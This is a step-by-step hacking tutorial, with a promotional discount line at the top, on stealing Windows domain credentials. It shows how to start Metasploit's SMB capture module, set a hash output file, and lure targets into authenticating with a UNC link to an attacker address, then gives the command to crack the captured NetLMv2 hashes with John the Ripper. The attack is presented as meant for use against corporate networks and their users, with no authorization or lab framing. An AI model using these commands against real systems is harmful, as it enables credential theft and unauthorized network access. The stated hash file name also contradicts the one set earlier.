Use Code jjt8vpmput1d for 35% off during our Cyberweek !
Creating a Fake SMB Server with Metasploit
In previous tutorials, we learned how to steal system tokens that we could use to access resources, how to use hashdump to pull password hashes from a local system, and how to grab password hashes from a local system and crack them.
In each of these cases, the password hashes were the passwords of the users on the local system and not the domain. If the system is part of a domain (which is the case in most corporations and large institutions), they will likely have their password stored on the domain controller (DC). How would we get the domain passwords without attacking the fortified domain controller?
One of the more powerful features built into Metasploit is the ability to set up a fake SMB server. This means that when someone on the network attempts to access the SMB server, their system will need to present their credentials in terms of their domain password hash. Very often, large networks have a system that systematically connects to each machine to check whether they are patched and secure. When it does so, it must present its credentials to each system and this will usually use the admin password. If we are patient, this may be the best strategy.
In addition, by setting up this fake SMB server, we may be able to capture domain credentials as users attempt to authenticate against it. We could send the target an embedded UNC path, and when they click on it, we can grab their domain credentials.
Unlike some of our other Metasploit attacks, this is neither an exploit or a payload. It is an auxiliary module, and is capable of capturing the hash in a format to be broken using either Cain and Abel or John the Ripper.
Step 1: Fire Up Kali and Start Metasploit
Let's start by firing up Kali and opening one of my favorite hacking tools, Metasploit, by typing:
kali > msfconsole
Step 2: Set Up the SMB Server
Now that we have Metasploit open, let's set up a fake SMB server. Unlike some of our other Metasploit attacks, this one is neither an exploit or payload, but rather an auxiliary module. We can start it by typing:
msf > use auxiliary/server/capture/smb
Now that we have loaded this module, let's take a look at the options we need to set to use this module.

msf >show options
As you can see, this module has numerous options, but we can leave the default settings on each of them, with the exception of the file type to store the hashes for cracking.
Notice, I have highlighted the JOHNPWFILE option above. We also have the CAINPWFILE at the very top. These options allow us to determine the format of the file storing the hashes for cracking by Cain and Abel or John the Ripper. In this tutorial, I'll be using the latter tool.
To do so, I simply need to tell this module to "set" the JOHNPWFILE to a particular location by typing:
msf > set JOHNPWFILE /root/domainhashes
Now, all that is left to do is "exploit."
msf > exploit
When we type "exploit," this module will start a fake SMB server that will store the presented credentials in the /root directory in files beginning with "johnhashes".
Step 3: Share
Now that our SMB server is running, we need someone to attempt to login to our share. We can do this by sending a UNC link to our share, such as:
net use \\192.168.1.106 occupytheweb
When they click on that link, their domain credentials will be presented to our SMB server and captured as in the screenshot below.
Step 4: Crack the Hash
The final step is to crack the hashes to obtain the password. We need to go to the /root directory to find the saved hash files.
kali > cd /root
As you can see, there are two hashes stored here. Now to crack them, we can use John the Ripper by typing:
kali > john johnhashes_netlmv2
When we do so, John the Ripper loads the password hash, recognizes the type of hash, and begins cracking it.


